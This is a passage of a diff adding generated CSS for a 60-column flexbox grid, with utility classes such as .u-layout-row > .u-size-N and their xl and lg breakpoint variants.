+  min-width: 33.33333333%;
+}
+.u-layout-col > .u-size-20 {
+  flex: 20 0 33.33333333%;
+}
+.u-layout-row > .u-size-19 {
+  flex: 0 0 31.66666667%;
+  max-width: 31.66666667%;
+  min-width: 31.66666667%;
+}
+.u-layout-col > .u-size-19 {
+  flex: 19 0 31.66666667%;
+}
+.u-layout-row > .u-size-18 {
+  flex: 0 0 30%;
+  max-width: 30%;
+  min-width: 30%;
+}
+.u-layout-col > .u-size-18 {
+  flex: 18 0 30%;
+}
+.u-layout-row > .u-size-17 {
+  flex: 0 0 28.33333333%;
+  max-width: 28.33333333%;
+  min-width: 28.33333333%;
+}
+.u-layout-col > .u-size-17 {
+  flex: 17 0 28.33333333%;
+}
+.u-layout-row > .u-size-16 {
+  flex: 0 0 26.66666667%;
+  max-width: 26.66666667%;
+  min-width: 26.66666667%;
+}
+.u-layout-col > .u-size-16 {
+  flex: 16 0 26.66666667%;
+}
+.u-layout-row > .u-size-15 {
+  flex: 0 0 25%;
+  max-width: 25%;
+  min-width: 25%;
+}
+.u-layout-col > .u-size-15 {
+  flex: 15 0 25%;
+}
+.u-layout-row > .u-size-14 {
+  flex: 0 0 23.33333333%;
+  max-width: 23.33333333%;
+  min-width: 23.33333333%;
+}
+.u-layout-col > .u-size-14 {
+  flex: 14 0 23.33333333%;
+}
+.u-layout-row > .u-size-13 {
+  flex: 0 0 21.66666667%;
+  max-width: 21.66666667%;
+  min-width: 21.66666667%;
+}
+.u-layout-col > .u-size-13 {
+  flex: 13 0 21.66666667%;
+}
+.u-layout-row > .u-size-12 {
+  flex: 0 0 20%;
+  max-width: 20%;
+  min-width: 20%;
+}
+.u-layout-col > .u-size-12 {
+  flex: 12 0 20%;
+}
+.u-layout-row > .u-size-11 {
+  flex: 0 0 18.33333333%;
+  max-width: 18.33333333%;
+  min-width: 18.33333333%;
+}
+.u-layout-col > .u-size-11 {
+  flex: 11 0 18.33333333%;
+}
+.u-layout-row > .u-size-10 {
+  flex: 0 0 16.66666667%;
+  max-width: 16.66666667%;
+  min-width: 16.66666667%;
+}
+.u-layout-col > .u-size-10 {
+  flex: 10 0 16.66666667%;
+}
+.u-layout-row > .u-size-9 {
+  flex: 0 0 15%;
+  max-width: 15%;
+  min-width: 15%;
+}
+.u-layout-col > .u-size-9 {
+  flex: 9 0 15%;
+}
+.u-layout-row > .u-size-8 {
+  flex: 0 0 13.33333333%;
+  max-width: 13.33333333%;
+  min-width: 13.33333333%;
+}
+.u-layout-col > .u-size-8 {
+  flex: 8 0 13.33333333%;
+}
+.u-layout-row > .u-size-7 {
+  flex: 0 0 11.66666667%;
+  max-width: 11.66666667%;
+  min-width: 11.66666667%;
+}
+.u-layout-col > .u-size-7 {
+  flex: 7 0 11.66666667%;
+}
+.u-layout-row > .u-size-6 {
+  flex: 0 0 10%;
+  max-width: 10%;
+  min-width: 10%;
+}
+.u-layout-col > .u-size-6 {
+  flex: 6 0 10%;
+}
+.u-layout-row > .u-size-5 {
+  flex: 0 0 8.33333333%;
+  max-width: 8.33333333%;
+  min-width: 8.33333333%;
+}
+.u-layout-col > .u-size-5 {
+  flex: 5 0 8.33333333%;
+}
+.u-layout-row > .u-size-4 {
+  flex: 0 0 6.66666667%;
+  max-width: 6.66666667%;
+  min-width: 6.66666667%;
+}
+.u-layout-col > .u-size-4 {
+  flex: 4 0 6.66666667%;
+}
+.u-layout-row > .u-size-3 {
+  flex: 0 0 5%;
+  max-width: 5%;
+  min-width: 5%;
+}
+.u-layout-col > .u-size-3 {
+  flex: 3 0 5%;
+}
+.u-layout-row > .u-size-2 {
+  flex: 0 0 3.33333333%;
+  max-width: 3.33333333%;
+  min-width: 3.33333333%;
+}
+.u-layout-col > .u-size-2 {
+  flex: 2 0 3.33333333%;
+}
+.u-layout-row > .u-size-1 {
+  flex: 0 0 1.66666667%;
+  max-width: 1.66666667%;
+  min-width: 1.66666667%;
+}
+.u-layout-col > .u-size-1 {
+  flex: 1 0 1.66666667%;
+}
+.u-layout-row > .u-size-0 {
+  flex: 0 0 0%;
+  max-width: 0%;
+  min-width: 0%;
+}
+.u-layout-col > .u-size-0 {
+  flex: 0 0 0%;
+}
+@media (min-width: 1200px) {
+  .u-layout-row > .u-size-60-xl {
+    flex: 0 0 100%;
+    max-width: 100%;
+    min-width: 100%;
+  }
+  .u-layout-col > .u-size-60-xl {
+    flex: 60 0 100%;
+  }
+  .u-layout-row > .u-size-59-xl {
+    flex: 0 0 98.33333333%;
+    max-width: 98.33333333%;
+    min-width: 98.33333333%;
+  }
+  .u-layout-col > .u-size-59-xl {
+    flex: 59 0 98.33333333%;
+  }
+  .u-layout-row > .u-size-58-xl {
+    flex: 0 0 96.66666667%;
+    max-width: 96.66666667%;
+    min-width: 96.66666667%;
+  }
+  .u-layout-col > .u-size-58-xl {
+    flex: 58 0 96.66666667%;
+  }
+  .u-layout-row > .u-size-57-xl {
+    flex: 0 0 95%;
+    max-width: 95%;
+    min-width: 95%;
+  }
+  .u-layout-col > .u-size-57-xl {
+    flex: 57 0 95%;
+  }
+  .u-layout-row > .u-size-56-xl {
+    flex: 0 0 93.33333333%;
+    max-width: 93.33333333%;
+    min-width: 93.33333333%;
+  }
+  .u-layout-col > .u-size-56-xl {
+    flex: 56 0 93.33333333%;
+  }
+  .u-layout-row > .u-size-55-xl {
+    flex: 0 0 91.66666667%;
+    max-width: 91.66666667%;
+    min-width: 91.66666667%;
+  }
+  .u-layout-col > .u-size-55-xl {
+    flex: 55 0 91.66666667%;
+  }
+  .u-layout-row > .u-size-54-xl {
+    flex: 0 0 90%;
+    max-width: 90%;
+    min-width: 90%;
+  }
+  .u-layout-col > .u-size-54-xl {
+    flex: 54 0 90%;
+  }
+  .u-layout-row > .u-size-53-xl {
+    flex: 0 0 88.33333333%;
+    max-width: 88.33333333%;
+    min-width: 88.33333333%;
+  }
+  .u-layout-col > .u-size-53-xl {
+    flex: 53 0 88.33333333%;
+  }
+  .u-layout-row > .u-size-52-xl {
+    flex: 0 0 86.66666667%;
+    max-width: 86.66666667%;
+    min-width: 86.66666667%;
+  }
+  .u-layout-col > .u-size-52-xl {
+    flex: 52 0 86.66666667%;
+  }
+  .u-layout-row > .u-size-51-xl {
+    flex: 0 0 85%;
+    max-width: 85%;
+    min-width: 85%;
+  }
+  .u-layout-col > .u-size-51-xl {
+    flex: 51 0 85%;
+  }
+  .u-layout-row > .u-size-50-xl {
+    flex: 0 0 83.33333333%;
+    max-width: 83.33333333%;
+    min-width: 83.33333333%;
+  }
+  .u-layout-col > .u-size-50-xl {
+    flex: 50 0 83.33333333%;
+  }
+  .u-layout-row > .u-size-49-xl {
+    flex: 0 0 81.66666667%;
+    max-width: 81.66666667%;
+    min-width: 81.66666667%;
+  }
+  .u-layout-col > .u-size-49-xl {
+    flex: 49 0 81.66666667%;
+  }
+  .u-layout-row > .u-size-48-xl {
+    flex: 0 0 80%;
+    max-width: 80%;
+    min-width: 80%;
+  }
+  .u-layout-col > .u-size-48-xl {
+    flex: 48 0 80%;
+  }
+  .u-layout-row > .u-size-47-xl {
+    flex: 0 0 78.33333333%;
+    max-width: 78.33333333%;
+    min-width: 78.33333333%;
+  }
+  .u-layout-col > .u-size-47-xl {
+    flex: 47 0 78.33333333%;
+  }
+  .u-layout-row > .u-size-46-xl {
+    flex: 0 0 76.66666667%;
+    max-width: 76.66666667%;
+    min-width: 76.66666667%;
+  }
+  .u-layout-col > .u-size-46-xl {
+    flex: 46 0 76.66666667%;
+  }
+  .u-layout-row > .u-size-45-xl {
+    flex: 0 0 75%;
+    max-width: 75%;
+    min-width: 75%;
+  }
+  .u-layout-col > .u-size-45-xl {
+    flex: 45 0 75%;
+  }
+  .u-layout-row > .u-size-44-xl {
+    flex: 0 0 73.33333333%;
+    max-width: 73.33333333%;
+    min-width: 73.33333333%;
+  }
+  .u-layout-col > .u-size-44-xl {
+    flex: 44 0 73.33333333%;
+  }
+  .u-layout-row > .u-size-43-xl {
+    flex: 0 0 71.66666667%;
+    max-width: 71.66666667%;
+    min-width: 71.66666667%;
+  }
+  .u-layout-col > .u-size-43-xl {
+    flex: 43 0 71.66666667%;
+  }
+  .u-layout-row > .u-size-42-xl {
+    flex: 0 0 70%;
+    max-width: 70%;
+    min-width: 70%;
+  }
+  .u-layout-col > .u-size-42-xl {
+    flex: 42 0 70%;
+  }
+  .u-layout-row > .u-size-41-xl {
+    flex: 0 0 68.33333333%;
+    max-width: 68.33333333%;
+    min-width: 68.33333333%;
+  }
+  .u-layout-col > .u-size-41-xl {
+    flex: 41 0 68.33333333%;
+  }
+  .u-layout-row > .u-size-40-xl {
+    flex: 0 0 66.66666667%;
+    max-width: 66.66666667%;
+    min-width: 66.66666667%;
+  }
+  .u-layout-col > .u-size-40-xl {
+    flex: 40 0 66.66666667%;
+  }
+  .u-layout-row > .u-size-39-xl {
+    flex: 0 0 65%;
+    max-width: 65%;
+    min-width: 65%;
+  }
+  .u-layout-col > .u-size-39-xl {
+    flex: 39 0 65%;
+  }
+  .u-layout-row > .u-size-38-xl {
+    flex: 0 0 63.33333333%;
+    max-width: 63.33333333%;
+    min-width: 63.33333333%;
+  }
+  .u-layout-col > .u-size-38-xl {
+    flex: 38 0 63.33333333%;
+  }
+  .u-layout-row > .u-size-37-xl {
+    flex: 0 0 61.66666667%;
+    max-width: 61.66666667%;
+    min-width: 61.66666667%;
+  }
+  .u-layout-col > .u-size-37-xl {
+    flex: 37 0 61.66666667%;
+  }
+  .u-layout-row > .u-size-36-xl {
+    flex: 0 0 60%;
+    max-width: 60%;
+    min-width: 60%;
+  }
+  .u-layout-col > .u-size-36-xl {
+    flex: 36 0 60%;
+  }
+  .u-layout-row > .u-size-35-xl {
+    flex: 0 0 58.33333333%;
+    max-width: 58.33333333%;
+    min-width: 58.33333333%;
+  }
+  .u-layout-col > .u-size-35-xl {
+    flex: 35 0 58.33333333%;
+  }
+  .u-layout-row > .u-size-34-xl {
+    flex: 0 0 56.66666667%;
+    max-width: 56.66666667%;
+    min-width: 56.66666667%;
+  }
+  .u-layout-col > .u-size-34-xl {
+    flex: 34 0 56.66666667%;
+  }
+  .u-layout-row > .u-size-33-xl {
+    flex: 0 0 55%;
+    max-width: 55%;
+    min-width: 55%;
+  }
+  .u-layout-col > .u-size-33-xl {
+    flex: 33 0 55%;
+  }
+  .u-layout-row > .u-size-32-xl {
+    flex: 0 0 53.33333333%;
+    max-width: 53.33333333%;
+    min-width: 53.33333333%;
+  }
+  .u-layout-col > .u-size-32-xl {
+    flex: 32 0 53.33333333%;
+  }
+  .u-layout-row > .u-size-31-xl {
+    flex: 0 0 51.66666667%;
+    max-width: 51.66666667%;
+    min-width: 51.66666667%;
+  }
+  .u-layout-col > .u-size-31-xl {
+    flex: 31 0 51.66666667%;
+  }
+  .u-layout-row > .u-size-30-xl {
+    flex: 0 0 50%;
+    max-width: 50%;
+    min-width: 50%;
+  }
+  .u-layout-col > .u-size-30-xl {
+    flex: 30 0 50%;
+  }
+  .u-layout-row > .u-size-29-xl {
+    flex: 0 0 48.33333333%;
+    max-width: 48.33333333%;
+    min-width: 48.33333333%;
+  }
+  .u-layout-col > .u-size-29-xl {
+    flex: 29 0 48.33333333%;
+  }
+  .u-layout-row > .u-size-28-xl {
+    flex: 0 0 46.66666667%;
+    max-width: 46.66666667%;
+    min-width: 46.66666667%;
+  }
+  .u-layout-col > .u-size-28-xl {
+    flex: 28 0 46.66666667%;
+  }
+  .u-layout-row > .u-size-27-xl {
+    flex: 0 0 45%;
+    max-width: 45%;
+    min-width: 45%;
+  }
+  .u-layout-col > .u-size-27-xl {
+    flex: 27 0 45%;
+  }
+  .u-layout-row > .u-size-26-xl {
+    flex: 0 0 43.33333333%;
+    max-width: 43.33333333%;
+    min-width: 43.33333333%;
+  }
+  .u-layout-col > .u-size-26-xl {
+    flex: 26 0 43.33333333%;
+  }
+  .u-layout-row > .u-size-25-xl {
+    flex: 0 0 41.66666667%;
+    max-width: 41.66666667%;
+    min-width: 41.66666667%;
+  }
+  .u-layout-col > .u-size-25-xl {
+    flex: 25 0 41.66666667%;
+  }
+  .u-layout-row > .u-size-24-xl {
+    flex: 0 0 40%;
+    max-width: 40%;
+    min-width: 40%;
+  }
+  .u-layout-col > .u-size-24-xl {
+    flex: 24 0 40%;
+  }
+  .u-layout-row > .u-size-23-xl {
+    flex: 0 0 38.33333333%;
+    max-width: 38.33333333%;
+    min-width: 38.33333333%;
+  }
+  .u-layout-col > .u-size-23-xl {
+    flex: 23 0 38.33333333%;
+  }
+  .u-layout-row > .u-size-22-xl {
+    flex: 0 0 36.66666667%;
+    max-width: 36.66666667%;
+    min-width: 36.66666667%;
+  }
+  .u-layout-col > .u-size-22-xl {
+    flex: 22 0 36.66666667%;
+  }
+  .u-layout-row > .u-size-21-xl {
+    flex: 0 0 35%;
+    max-width: 35%;
+    min-width: 35%;
+  }
+  .u-layout-col > .u-size-21-xl {
+    flex: 21 0 35%;
+  }
+  .u-layout-row > .u-size-20-xl {
+    flex: 0 0 33.33333333%;
+    max-width: 33.33333333%;
+    min-width: 33.33333333%;
+  }
+  .u-layout-col > .u-size-20-xl {
+    flex: 20 0 33.33333333%;
+  }
+  .u-layout-row > .u-size-19-xl {
+    flex: 0 0 31.66666667%;
+    max-width: 31.66666667%;
+    min-width: 31.66666667%;
+  }
+  .u-layout-col > .u-size-19-xl {
+    flex: 19 0 31.66666667%;
+  }
+  .u-layout-row > .u-size-18-xl {
+    flex: 0 0 30%;
+    max-width: 30%;
+    min-width: 30%;
+  }
+  .u-layout-col > .u-size-18-xl {
+    flex: 18 0 30%;
+  }
+  .u-layout-row > .u-size-17-xl {
+    flex: 0 0 28.33333333%;
+    max-width: 28.33333333%;
+    min-width: 28.33333333%;
+  }
+  .u-layout-col > .u-size-17-xl {
+    flex: 17 0 28.33333333%;
+  }
+  .u-layout-row > .u-size-16-xl {
+    flex: 0 0 26.66666667%;
+    max-width: 26.66666667%;
+    min-width: 26.66666667%;
+  }
+  .u-layout-col > .u-size-16-xl {
+    flex: 16 0 26.66666667%;
+  }
+  .u-layout-row > .u-size-15-xl {
+    flex: 0 0 25%;
+    max-width: 25%;
+    min-width: 25%;
+  }
+  .u-layout-col > .u-size-15-xl {
+    flex: 15 0 25%;
+  }
+  .u-layout-row > .u-size-14-xl {
+    flex: 0 0 23.33333333%;
+    max-width: 23.33333333%;
+    min-width: 23.33333333%;
+  }
+  .u-layout-col > .u-size-14-xl {
+    flex: 14 0 23.33333333%;
+  }
+  .u-layout-row > .u-size-13-xl {
+    flex: 0 0 21.66666667%;
+    max-width: 21.66666667%;
+    min-width: 21.66666667%;
+  }
+  .u-layout-col > .u-size-13-xl {
+    flex: 13 0 21.66666667%;
+  }
+  .u-layout-row > .u-size-12-xl {
+    flex: 0 0 20%;
+    max-width: 20%;
+    min-width: 20%;
+  }
+  .u-layout-col > .u-size-12-xl {
+    flex: 12 0 20%;
+  }
+  .u-layout-row > .u-size-11-xl {
+    flex: 0 0 18.33333333%;
+    max-width: 18.33333333%;
+    min-width: 18.33333333%;
+  }
+  .u-layout-col > .u-size-11-xl {
+    flex: 11 0 18.33333333%;
+  }
+  .u-layout-row > .u-size-10-xl {
+    flex: 0 0 16.66666667%;
+    max-width: 16.66666667%;
+    min-width: 16.66666667%;
+  }
+  .u-layout-col > .u-size-10-xl {
+    flex: 10 0 16.66666667%;
+  }
+  .u-layout-row > .u-size-9-xl {
+    flex: 0 0 15%;
+    max-width: 15%;
+    min-width: 15%;
+  }
+  .u-layout-col > .u-size-9-xl {
+    flex: 9 0 15%;
+  }
+  .u-layout-row > .u-size-8-xl {
+    flex: 0 0 13.33333333%;
+    max-width: 13.33333333%;
+    min-width: 13.33333333%;
+  }
+  .u-layout-col > .u-size-8-xl {
+    flex: 8 0 13.33333333%;
+  }
+  .u-layout-row > .u-size-7-xl {
+    flex: 0 0 11.66666667%;
+    max-width: 11.66666667%;
+    min-width: 11.66666667%;
+  }
+  .u-layout-col > .u-size-7-xl {
+    flex: 7 0 11.66666667%;
+  }
+  .u-layout-row > .u-size-6-xl {
+    flex: 0 0 10%;
+    max-width: 10%;
+    min-width: 10%;
+  }
+  .u-layout-col > .u-size-6-xl {
+    flex: 6 0 10%;
+  }
+  .u-layout-row > .u-size-5-xl {
+    flex: 0 0 8.33333333%;
+    max-width: 8.33333333%;
+    min-width: 8.33333333%;
+  }
+  .u-layout-col > .u-size-5-xl {
+    flex: 5 0 8.33333333%;
+  }
+  .u-layout-row > .u-size-4-xl {
+    flex: 0 0 6.66666667%;
+    max-width: 6.66666667%;
+    min-width: 6.66666667%;
+  }
+  .u-layout-col > .u-size-4-xl {
+    flex: 4 0 6.66666667%;
+  }
+  .u-layout-row > .u-size-3-xl {
+    flex: 0 0 5%;
+    max-width: 5%;
+    min-width: 5%;
+  }
+  .u-layout-col > .u-size-3-xl {
+    flex: 3 0 5%;
+  }
+  .u-layout-row > .u-size-2-xl {
+    flex: 0 0 3.33333333%;
+    max-width: 3.33333333%;
+    min-width: 3.33333333%;
+  }
+  .u-layout-col > .u-size-2-xl {
+    flex: 2 0 3.33333333%;
+  }
+  .u-layout-row > .u-size-1-xl {
+    flex: 0 0 1.66666667%;
+    max-width: 1.66666667%;
+    min-width: 1.66666667%;
+  }
+  .u-layout-col > .u-size-1-xl {
+    flex: 1 0 1.66666667%;
+  }
+  .u-layout-row > .u-size-0-xl {
+    flex: 0 0 0%;
+    max-width: 0%;
+    min-width: 0%;
+  }
+  .u-layout-col > .u-size-0-xl {
+    flex: 0 0 0%;
+  }
+}
+@media (min-width: 992px) and (max-width: 1199px) {
+  .u-layout-row > .u-size-60-lg {
+    flex: 0 0 100%;
+    max-width: 100%;
+    min-width: 100%;
+  }
+  .u-layout-col > .u-size-60-lg {
+    flex: 60 0 100%;
+  }
+  .u-layout-row > .u-size-59-lg {
+    flex: 0 0 98.33333333%;
+    max-width: 98.33333333%;
+    min-width: 98.33333333%;
+  }
+  .u-layout-col > .u-size-59-lg {
+    flex: 59 0 98.33333333%;
+  }
+  .u-layout-row > .u-size-58-lg {
+    flex: 0 0 96.66666667%;
+    max-width: 96.66666667%;
+    min-width: 96.66666667%;
+  }
+  .u-layout-col > .u-size-58-lg {
+    flex: 58 0 96.66666667%;
+  }
+  .u-layout-row > .u-size-57-lg {
+    flex: 0 0 95%;
+    max-width: 95%;
+    min-width: 95%;
+  }
+  .u-layout-col > .u-size-57-lg {
+    flex: 57 0 95%;
+  }
+  .u-layout-row > .u-size-56-lg {
+    flex: 0 0 93.33333333%;
+    max-width: 93.33333333%;
+    min-width: 93.33333333%;
+  }
+  .u-layout-col > .u-size-56-lg {
+    flex: 56 0 93.33333333%;
+  }
+  .u-layout-row > .u-size-55-lg {
+    flex: 0 0 91.66666667%;
+    max-width: 91.66666667%;
+    min-width: 91.66666667%;
+  }
+  .u-layout-col > .u-size-55-lg {
+    flex: 55 0 91.66666667%;
+  }
+  .u-layout-row > .u-size-54-lg {
+    flex: 0 0 90%;
+    max-width: 90%;
+    min-width: 90%;
+  }
+  .u-layout-col > .u-size-54-lg {
+    flex: 54 0 90%;
+  }
+  .u-layout-row > .u-size-53-lg {
+    flex: 0 0 88.33333333%;
+    max-width: 88.33333333%;
+    min-width: 88.33333333%;
+  }
+  .u-layout-col > .u-size-53-lg {
+    flex: 53 0 88.33333333%;
+  }
+  .u-layout-row > .u-size-52-lg {
+    flex: 0 0 86.66666667%;
+    max-width: 86.66666667%;
+    min-width: 86.66666667%;
+  }
+  .u-layout-col > .u-size-52-lg {
+    flex: 52 0 86.66666667%;
+  }
+  .u-layout-row > .u-size-51-lg {
+    flex: 0 0 85%;
+    max-width: 85%;
+    min-width: 85%;
+  }
+  .u-layout-col > .u-size-51-lg {
+    flex: 51 0 85%;
+  }
+  .u-layout-row > .u-size-50-lg {
+    flex: 0 0 83.33333333%;
+    max-width: 83.33333333%;
+    min-width: 83.33333333%;
+  }
+  .u-layout-col > .u-size-50-lg {
+    flex: 50 0 83.33333333%;
+  }
+  .u-layout-row > .u-size-49-lg {
+    flex: 0 0 81.66666667%;
+    max-width: 81.66666667%;
+    min-width: 81.66666667%;
+  }
+  .u-layout-col > .u-size-49-lg {
+    flex: 49 0 81.66666667%;
+  }
+  .u-layout-row > .u-size-48-lg {
+    flex: 0 0 80%;
+    max-width: 80%;
+    min-width: 80%;
+  }
+  .u-layout-col > .u-size-48-lg {
+    flex: 48 0 80%;
+  }
+  .u-layout-row > .u-size-47-lg {
+    flex: 0 0 78.33333333%;
+    max-width: 78.33333333%;
+    min-width: 78.33333333%;
+  }
+  .u-layout-col > .u-size-47-lg {
+    flex: 47 0 78.33333333%;
+  }
+  .u-layout-row > .u-size-46-lg {
+    flex: 0 0 76.66666667%;
+    max-width: 76.66666667%;
+    min-width: 76.66666667%;
+  }
+  .u-layout-col > .u-size-46-lg {
+    flex: 46 0 76.66666667%;
+  }
+  .u-layout-row > .u-size-45-lg {
+    flex: 0 0 75%;
+    max-width: 75%;
+    min-width: 75%;
+  }
+  .u-layout-col > .u-size-45-lg {
+    flex: 45 0 75%;
+  }
+  .u-layout-row > .u-size-44-lg {
+    flex: 0 0 73.33333333%;
+    max-width: 73.33333333%;
+    min-width: 73.33333333%;
+  }
+  .u-layout-col > .u-size-44-lg {
+    flex: 44 0 73.33333333%;
+  }
+  .u-layout-row > .u-size-43-lg {
+    flex: 0 0 71.66666667%;
+    max-width: 71.66666667%;
+    min-width: 71.66666667%;
+  }
+  .u-layout-col > .u-size-43-lg {
+    flex: 43 0 71.66666667%;
+  }
+  .u-layout-row > .u-size-42-lg {
+    flex: 0 0 70%;
+    max-width: 70%;
+    min-width: 70%;
+  }
+  .u-layout-col > .u-size-42-lg {
+    flex: 42 0 70%;
+  }
+  .u-layout-row > .u-size-41-lg {
+    flex: 0 0 68.33333333%;
+    max-width: 68.33333333%;
+    min-width: 68.33333333%;
+  }
+  .u-layout-col > .u-size-41-lg {
+    flex: 41 0 68.33333333%;
+  }
+  .u-layout-row > .u-size-40-lg {
+    flex: 0 0 66.66666667%;
+    max-width: 66.66666667%;
+    min-width: 66.66666667%;
+  }
+  .u-layout-col > .u-size-40-lg {
+    flex: 40 0 66.66666667%;
+  }
+  .u-layout-row > .u-size-39-lg {
+    flex: 0 0 65%;
+    max-width: 65%;
+    min-width: 65%;
+  }
+  .u-layout-col > .u-size-39-lg {
+    flex: 39 0 65%;
+  }
+  .u-layout-row > .u-size-38-lg {
+    flex: 0 0 63.33333333%;
+    max-width: 63.33333333%;
+    min-width: 63.33333333%;
+  }
+  .u-layout-col > .u-size-38-lg {
+    flex: 38 0 63.33333333%;
+  }
+  .u-layout-row > .u-size-37-lg {
+    flex: 0 0 61.66666667%;
+    max-width: 61.66666667%;
+    min-width: 61.66666667%;
+  }
+  .u-layout-col > .u-size-37-lg {
+    flex: 37 0 61.66666667%;
+  }
+  .u-layout-row > .u-size-36-lg {
+    flex: 0 0 60%;
+    max-width: 60%;
+    min-width: 60%;
+  }
+  .u-layout-col > .u-size-36-lg {
+    flex: 36 0 60%;
+  }
+  .u-layout-row > .u-size-35-lg {
+    flex: 0 0 58.33333333%;
+    max-width: 58.33333333%;
+    min-width: 58.33333333%;
+  }
+  .u-layout-col > .u-size-35-lg {
+    flex: 35 0 58.33333333%;
+  }
+  .u-layout-row > .u-size-34-lg {
+    flex: 0 0 56.66666667%;
+    max-width: 56.66666667%;
+    min-width: 56.66666667%;
+  }
+  .u-layout-col > .u-size-34-lg {
+    flex: 34 0 56.66666667%;
+  }
+  .u-layout-row > .u-size-33-lg {
+    flex: 0 0 55%;
+    max-width: 55%;
+    min-width: 55%;
+  }
+  .u-layout-col > .u-size-33-lg {
+    flex: 33 0 55%;
+  }
+  .u-layout-row > .u-size-32-lg {
+    flex: 0 0 53.33333333%;
+    max-width: 53.33333333%;
+    min-width: 53.33333333%;
+  }
+  .u-layout-col > .u-size-32-lg {
+    flex: 32 0 53.33333333%;
+  }
+  .u-layout-row > .u-size-31-lg {
+    flex: 0 0 51.66666667%;
+    max-width: 51.66666667%;
+    min-width: 51.66666667%;
+  }
+  .u-layout-col > .u-size-31-lg {
+    flex: 31 0 51.66666667%;
+  }
+  .u-layout-row > .u-size-30-lg {
+    flex: 0 0 50%;
+    max-width: 50%;
+    min-width: 50%;
+  }
+  .u-layout-col > .u-size-30-lg {
+    flex: 30 0 50%;
+  }
+  .u-layout-row > .u-size-29-lg {
+    flex: 0 0 48.33333333%;
+    max-width: 48.33333333%;
+    min-width: 48.33333333%;
+  }
+  .u-layout-col > .u-size-29-lg {
+    flex: 29 0 48.33333333%;
+  }
+  .u-layout-row > .u-size-28-lg {
+    flex: 0 0 46.66666667%;
+    max-width: 46.66666667%;
+    min-width: 46.66666667%;
+  }
+  .u-layout-col > .u-size-28-lg {
+    flex: 28 0 46.66666667%;
+  }
+  .u-layout-row > .u-size-27-lg {
+    flex: 0 0 45%;
+    max-width: 45%;
+    min-width: 45%;
+  }
+  .u-layout-col > .u-size-27-lg {
+    flex: 27 0 45%;
+  }
+  .u-layout-row > .u-size-26-lg {
+    flex: 0 0 43.33333333%;
+    max-width: 43.33333333%;
+    min-width: 43.33333333%;
+  }
+  .u-layout-col > .u-size-26-lg {
+    flex: 26 0 43.33333333%;
+  }
+  .u-layout-row > .u-size-25-lg {
+    flex: 0 0 41.66666667%;
+    max-width: 41.66666667%;
+    min-width: 41.66666667%;
+  }
+  .u-layout-col > .u-size-25-lg {
+    flex: 25 0 41.66666667%;
+  }
+  .u-layout-row > .u-size-24-lg {
+    flex: 0 0 40%;
+    max-width: 40%;
+    min-width: 40%;
+  }
+  .u-layout-col > .u-size-24-lg {
+    flex: 24 0 40%;
+  }
+  .u-layout-row > .u-size-23-lg {
+    flex: 0 0 38.33333333%;
+    max-width: 38.33333333%;
+    min-width: 38.33333333%;
+  }
+  .u-layout-col > .u-size-23-lg {
+    flex: 23 0 38.33333333%;
+  }
+  .u-layout-row > .u-size-22-lg {
+    flex: 0 0 36.66666667%;
+    max-width: 36.66666667%;
+    min-width: 36.66666667%;
+  }
+  .u-layout-col > .u-size-22-lg {
+    flex: 22 0 36.66666667%;
+  }
+  .u-layout-row > .u-size-21-lg {
+    flex: 0 0 35%;
+    max-width: 35%;
+    min-width: 35%;
+  }
+  .u-layout-col > .u-size-21-lg {
+    flex: 21 0 35%;
+  }
+  .u-layout-row > .u-size-20-lg {
+    flex: 0 0 33.33333333%;
+    max-width: 33.33333333%;
+    min-width: 33.33333333%;
+  }
+  .u-layout-col > .u-size-20-lg {
+    flex: 20 0 33.33333333%;
+  }
+  .u-layout-row > .u-size-19-lg {
+    flex: 0 0 31.66666667%;
+    max-width: 31.66666667%;
+    min-width: 31.66666667%;
+  }
+  .u-layout-col > .u-size-19-lg {
+    flex: 19 0 31.66666667%;
+  }
+  .u-layout-row > .u-size-18-lg {
+    flex: 0 0 30%;
+    max-width: 30%;
+    min-width: 30%;
+  }
+  .u-layout-col > .u-size-18-lg {
+    flex: 18 0 30%;
+  }
+  .u-layout-row > .u-size-17-lg {
+    flex: 0 0 28.33333333%;
+    max-width: 28.33333333%;
+    min-width: 28.33333333%;
+  }
+  .u-layout-col > .u-size-17-lg {
+    flex: 17 0 28.33333333%;
+  }
+  .u-layout-row > .u-size-16-lg {
+    flex: 0 0 26.66666667%;
+    max-width: 26.66666667%;
+    min-width: 26.66666667%;
+  }
+  .u-layout-col > .u-size-16-lg {
+    flex: 16 0 26.66666667%;
+  }
+  .u-layout-row > .u-size-15-lg {
+    flex: 0 0 25%;
+    max-width: 25%;
+    min-width: 25%;
+  }
+  .u-layout-col > .u-size-15-lg {
+    flex: 15 0 25%;
+  }
+  .u-layout-row > .u-size-14-lg {
+    flex: 0 0 23.33333333%;
+    max-width: 23.33333333%;
+    min-width: 23.33333333%;
+  }
+  .u-layout-col > .u-size-14-lg {
+    flex: 14 0 23.33333333%;
+  }
+  .u-layout-row > .u-size-13-lg {
+    flex: 0 0 21.66666667%;
+    max-width: 21.66666667%;
+    min-width: 21.66666667%;
+  }
+  .u-layout-col > .u-size-13-lg {
+    flex: 13 0 21.66666667%;
+  }
+  .u-layout-row > .u-size-12-lg {
+    flex: 0 0 20%;
+    max-width: 20%;
+    min-width: 20%;
+  }
+  .u-layout-col > .u-size-12-lg {
+    flex: 12 0 20%;
+  }
+  .u-layout-row > .u-size-11-lg {
+    flex: 0 0 18.33333333%;
+    max-width: 18.33333333%;
+    min-width: 18.33333333%;
+  }
+  .u-layout-col > .u-size-11-lg {
+    flex: 11 0 18.33333333%;
+  }
+  .u-layout-row > .u-size-10-lg {
+    flex: 0 0 16.66666667%;
+    max-width: 16.66666667%;
+    min-width: 16.66666667%;
+  }
+  .u-layout-col > .u-size-10-lg {
+    flex: 10 0 16.66666667%;
+  }
+  .u-layout-row > .u-size-9-lg {
+    flex: 0 0 15%;
+    max-width: 15%;
+    min-width: 15%;
+  }
+  .u-layout-col > .u-size-9-lg {
+    flex: 9 0 15%;
+  }
+  .u-layout-row > .u-size-8-lg {
+    flex: 0 0 13.33333333%;
+    max-width: 13.33333333%;
+    min-width: 13.33333333%;
+  }
+  .u-layout-col > .u-size-8-lg {
+    flex: 8 0 13.33333333%;
+  }
+  .u-layout-row > .u-size-7-lg {
+    flex: 0 0 11.66666667%;
+    max-width: 11.66666667%;
+    min-width: 11.66666667%;
+  }
+  .u-layout-col > .u-size-7-lg {
+    flex: 7 0 11.66666667%;
+  }
+  .u-layout-row > .u-size-6-lg {
+    flex: 0 0 10%;
+    max-width: 10%;
+    min-width: 10%;
+  }
+  .u-layout-col > .u-size-6-lg {
+    flex: 6 0 10%;
+  }
+  .u-layout-row > .u-size-5-lg {
